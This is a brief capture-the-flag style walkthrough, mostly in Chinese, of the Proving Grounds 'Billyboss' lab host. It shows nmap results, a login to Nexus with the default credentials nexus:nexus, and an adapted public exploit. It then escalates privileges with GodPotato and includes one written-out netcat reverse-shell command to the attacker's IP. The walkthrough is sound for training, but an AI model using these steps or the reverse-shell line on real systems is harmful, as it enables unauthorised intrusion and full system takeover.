Billyboss pg walkthough Intermediate window
nmap
┌──(root㉿kali)-[/home/ftpuserr/nc.exe]
└─# nmap -p- -A -sS 192.168.219.61
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-15 07:24 UTC
Nmap scan report for 192.168.219.61
Host is up (0.071s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: BaGet
|_http-server-header: Microsoft-IIS/10.0
|_http-cors: HEAD POST PUT DELETE TRACE OPTIONS CONNECT PATCH
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
7680/tcp open pando-pub?
8081/tcp open http Jetty 9.4.18.v20190429
|_http-server-header: Nexus/3.21.0-05 (OSS)
|_http-title: Nexus Repository Manager
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=12/15%OT=21%CT=1%CU=43621%PV=Y%DS=4%DC=T%G=Y%TM=675
OS:E852B%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=109%TI=I%CI=I%TS=U)OPS(
OS:O1=M578NW8NNS%O2=M578NW8NNS%O3=M578NW8%O4=M578NW8NNS%O5=M578NW8NNS%O6=M5
OS:78NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T
OS:=80%W=FFFF%O=M578NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T
OS:2(R=N)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=8
OS:0%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%
OS:Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=
OS:G)IE(R=N)
Network Distance: 4 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-15T07:28:28
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 69.15 ms 192.168.45.1
2 69.14 ms 192.168.45.254
3 69.94 ms 192.168.251.1
4 70.38 ms 192.168.219.61
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 274.45 seconds
访问8081端口
访问80端口

8081端口服务
尝试弱口令nexus:nexus 登录成功
点击右上角的?

发现版本
更具版本找到exp
改写exp

getshell成功


接下来就是提权环节
window的环境不太熟悉
看了看wp
说是 我们具有 SeImpersonatePrivilege 权限 是能提权的

然后查看注册表
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"

确认了NET Framework 4.0 版本
下载提权exe 程序

尝试运行

发现能提权成功
GodPotato-NET4.exe -cmd "nc -e cmd 192.168.45.250 80 "来个反弹shell

提权成功



